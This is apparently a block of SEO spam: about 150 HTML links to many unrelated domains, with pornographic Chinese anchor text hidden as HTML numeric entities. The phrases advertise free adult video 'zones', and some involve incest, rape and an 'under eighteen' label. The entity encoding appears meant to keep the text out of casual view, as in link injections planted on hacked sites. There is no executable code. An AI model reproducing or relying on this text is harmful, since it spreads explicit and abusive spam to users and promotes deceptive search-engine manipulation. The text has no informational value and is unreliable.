<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinalangu.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://rubao9999.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://bxzfz.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://51fxx.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htdgjmy.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://15meizhe.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hytcredit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://got7china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ycgchw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://000ydw.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://ly777.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://qndyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://gangjinwang888.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a9a1.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ahylt.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://souljay.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://njssgs.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://paznc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://swechat.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://422334.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://dididou.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://r888tech.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnltgj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://uvein.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuajing173.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsjyt.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://qzmy88.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yiyism.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://jsdhl.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://y9633.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://auto6789.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xxnongtou.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://taodingdan.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://xjmsrt.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://lnwldc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://baobeisy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://999111dh.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
